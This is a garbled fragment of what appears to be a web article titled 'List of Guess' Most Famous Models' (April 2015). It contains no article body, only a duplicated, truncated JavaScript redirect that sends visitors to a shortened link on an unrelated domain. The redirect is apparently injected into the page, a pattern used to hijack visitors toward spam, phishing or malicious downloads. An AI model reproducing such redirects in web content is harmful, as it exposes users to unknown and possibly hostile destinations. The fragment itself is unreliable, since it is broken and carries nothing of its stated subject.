
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
List of Guess’ Most Famous Models
April 1, 2015